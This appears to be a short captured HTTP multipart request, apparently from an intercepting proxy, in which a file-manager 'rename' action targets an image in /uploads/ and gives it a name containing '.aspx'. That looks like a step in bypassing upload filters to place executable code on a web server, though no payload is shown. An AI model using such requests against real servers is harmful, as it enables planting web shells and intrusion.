 Raw Params Headers Hex ViewState
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenDirectory"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenFile"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenAlert"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenAction"
rename
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenActionData"
False:/ /uploads/ .png:4.aspx.png
-----------------------------243991202415122
Content-Disposition: form-data; name="ImgAlign"